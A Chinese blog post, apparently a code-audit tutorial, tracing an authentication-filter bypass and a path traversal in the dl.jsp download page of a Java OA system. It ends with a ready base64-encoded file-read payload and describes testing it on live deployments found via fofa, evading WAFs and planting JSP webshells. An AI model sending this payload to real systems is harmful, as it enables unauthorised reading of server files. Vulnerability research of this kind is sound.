
0x01 环境准备
拿到源码之后第一步看是源码是否全面,是否可以搭建起来,如果可以搭建起来就可以用断点调试的方法去调试代码,如果不能就得手动去把一些方法抽象出来,进行调试,我这次拿到的源码不够全面,所以就需要手动去调了。通常审计java代码时个人比较喜欢用vscode阅读代码+idea反编译代码。
0x02 代码审计
漏洞通常分为前台漏洞和后台漏洞,前台漏洞是指无需进行登入认证,直接可以访问到某路由,而该路由存在漏洞,就可以直接利用。后台漏洞是需要通过登入认证,才可以访问到某路由。在代码审计时通常优先审计前台漏洞,因为在攻防项目中我们遇见某个系统时不一定会有其账号密码。
该源码使用tomcat部署,拿到源码的第一步就是去看其目录下的WEB-INF/web.xml文件,
 如果访问的是.jsp或者.do路由就会跳到CheckFilter去。
如果访问的是.jsp或者.do路由就会跳到CheckFilter去。
我们跳转到CheckFilter去查看代码

重点关注这个if判断语句,
if (servletPath != null && session != null && servletPath.indexOf("getUserAvatar") < 0 && session.getAttribute("userId") == null && servletPath.indexOf("login.jsp") == -1 && servletPath.indexOf("CheckUser.") == -1 && servletPath.indexOf("HntdxyCheckUser.") == -1 && servletPath.indexOf("lhydCheckUser.") == -1 && servletPath.indexOf("ZclCheckUser.") == -1 && servletPath.indexOf("/zcl/goPageUrl.") == -1 && servletPath.indexOf("wap.jsp") == -1 && servletPath.indexOf("wap.do") == -1 && servletPath.indexOf("RTXLogin.jsp") == -1 && servletPath.indexOf("saiLogin.jsp") == -1 && servletPath.indexOf("saitong.jsp") == -1 && servletPath.indexOf("jumperrorMsg.jsp") == -1 && servletPath.indexOf("/wap2/errorShow.jsp") == -1 && servletPath.indexOf("dl.jsp") == -1 && servletPath.indexOf("login_gzw.jsp") == -1 && servletPath.indexOf("/lhyd/index.jsp") == -1 && servletPath.indexOf("/hntdxy/test.jsp") == -1 && servletPath.indexOf("hntdCustomDesktopAction.") == -1 && servletPath.indexOf("recallPassword.jsp") == -1 && servletPath.indexOf("recallPasswordAjax.jsp") == -1) {
res.sendRedirect("/jsoa/login.jsp");
}他使用的是&&符号,意思就是只有同时满足下列条件,才会跳转到/jsoa/login.jsp,否则就会进入else逻辑,这是否就意味着里面写的那些jsp文件可以直接访问呢?这时候有两种方法可以判断:
1、跟进代码,看一下下面的逻辑是否过滤了这些文件。
2、去找到一个搭建好的资产(fofa),去尝试访问该路由,看看是否可以直接访问。
方法二更加便捷,我去尝试找了一下资产
去任意访问了几个路由,发现其返回状态码是200,那就证明是可以访问到这些路由的。就去一个一个路由的去看代码。
一般java而且使用jsp的站,最常见的在护网中有实战意义的就是任意文件上传,传一个jsp的木马就可以直接getshell,而java中有一些常见读写文件的方法,FileReader、FileWriter、BufferedReader、 BufferedWriter、Files.write、FileInputStream、FileOutputStream。可以去全局搜索这些关键字去找。
这里我定位到了一个dl.jsp方法
<%
try{
String _queryString=request.getQueryString();
String queryString="&"+com.js.util.util.BASE64.BASE64DecoderNoBR(_queryString);
String temp;
int index=0;
String informationId="",path="",FileName="",name="",moduleCode="";
//查找informationId
index=queryString.indexOf("&informationId");
if(index>=0){
temp=queryString.substring(index+15);
if(temp.indexOf("&")>=0){
informationId=temp.substring(0,temp.indexOf("&"));
}else{
informationId=temp;
}
}
//查找path
index=queryString.indexOf("&path");
if(index>=0){
temp=queryString.substring(index+6);
if(temp.indexOf("&")>=0){
path=temp.substring(0,temp.indexOf("&"));
}else{
path=temp;
}
}
//查找FileName
index=queryString.indexOf("&FileName");
if(index>=0){
temp=queryString.substring(index+10);
if(temp.indexOf("&")>=0){
FileName=temp.substring(0,temp.indexOf("&"));
}else{
FileName=temp;
}
if(!FileName.substring(4,5).equals("_"))
{
path="0000/"+path;
}else
{
path=FileName.substring(0,4)+"/"+path;
}
}
//查找name
index=queryString.indexOf("&name");
if(index>=0){
temp=queryString.substring(index+6);
if(temp.indexOf("&")>=0){
name=temp.substring(0,temp.indexOf("&"));
}else{
name=temp;
}
//System.out.println("name="+name);
}
//查找moduleCode
index=queryString.indexOf("&moduleCode");
if(index>=0){
temp=queryString.substring(index+12);
if(temp.indexOf("&")>=0){
moduleCode=temp.substring(0,temp.indexOf("&"));
}else{
moduleCode=temp;
}
}
//informationId,path,FileName,name;
// 得到文件名字和路径
//String informationId=request.getParameter("informationId");
String filepath="";
HttpServletRequest HSR=(HttpServletRequest)pageContext.getRequest();
HttpSession session1=HSR.getSession(false);
if(informationId!=null && !"null".equals(informationId) && !"".equals(informationId)){
try{
//记录知识管理文档阅读次数并记录查看人
com.js.oa.info.infomanager.service.InformationBD info=new com.js.oa.info.infomanager.service.InformationBD();
String userId=session.getAttribute("userId").toString();
String userName=session.getAttribute("userName").toString();
String orgId=session.getAttribute("orgId").toString();
String orgName=session.getAttribute("orgName").toString();
String orgIdString=session.getAttribute("orgIdString").toString();
info.recordReader(userId,userName,orgId,orgName,orgIdString,informationId);
}catch(Exception ex){
ex.printStackTrace();
}
}
//判断是否使用了文件服务器
if(com.js.util.config.SystemCommon.getUseClusterServer()==1){
response.sendRedirect(com.js.util.config.SystemCommon.getClusterServerUrl()+
"/download_f.jsp?"+_queryString);
}else{
//直接下载
//String path=request.getParameter("path");
while(path.indexOf("../")>=0){
path = path.replace("../","");
}
filepath=HSR.getRealPath("/upload/")+"/"+path+"/";
filepath = filepath.replaceAll("\\\\", "/");
if("".equals(moduleCode) || moduleCode ==null)
{
if(filepath.contains("cooperate"))
{
moduleCode="co_attach_waitsend";
}
if(filepath.contains("workflow"))
{
moduleCode="oa_workflow_waitsend";
}
if(filepath.contains("customform"))
{
moduleCode="oa_workflow_complete";
}
if(filepath.contains("archives"))
{
moduleCode="oa_archives_fujian";
}
}

String nameShow=name;
name=new String(name.getBytes("GBK"),"iso-8859-1");
java.io.File file = new java.io.File(filepath + FileName);
if(file.exists()){
response.setContentType("csv");
response.setHeader("Content-Disposition","attachment; filename=\"" + name + "\"");
java.io.FileInputStream fis=new java.io.FileInputStream(file);
java.io.BufferedInputStream buff=new java.io.BufferedInputStream(fis);
byte [] b=new byte[1024];//相当于我们的缓存
long k=0;//该值用于计算当前实际下载了多少字节
//从response对象中得到输出流,准备下载
java.io.OutputStream myout=response.getOutputStream();
//开始循环下载
while(k<file.length()){
int j=buff.read(b,0,1024);
k+=j;
//将b中的数据写到客户端的内存
myout.write(b,0,j);
}
//将写入到客户端的内存的数据,刷新到磁盘
myout.flush();
buff.close();
fis.close();
myout.close();
out.clear();
out = pageContext.pushBody();
}else{
response.setContentType("text/html; charset=GBK");
%>
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<SCRIPT LANGUAGE="JavaScript">
alert("File Not Found!");
history.back();
</SCRIPT>
</head>
<body>
</body>
</html>
<%
}
}//end of 直接下载
}catch(Exception ex){
ex.printStackTrace();
response.setContentType("text/html; charset=GBK");
%>
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<SCRIPT LANGUAGE="JavaScript">
alert("File Not Found!");
history.back();
</SCRIPT>
</head>
<body>
</body>
</html>
<%
}%>
先去找sink点,其存在fileInputStream方法去读取一个文件并输出到response.outputstream中

就去上前看filepath和filename是怎么获取到的

首先是获取一个QueryString然后使用base64解码,这样的写法其实对攻击者很有利,因为可以通过这个去绕过一些waf

接着就去读取读取path和filename的内容进行截取

接着往下看,对path处进行了替换,把../替换为了空,但是对filename却没进行处理。而最后filepath和FileName是直接拼接的,也就造成了路径穿越可以读取任何文件,最后构造payload,即可进行任意文件读取

&FileName=../../../dl.jsp&path=/aaa
base64加密
JkZpbGVOYW1lPS4uLy4uLy4uL2RsLmpzcCZwYXRoPS9hYWE=
 转载
转载
 分享
分享
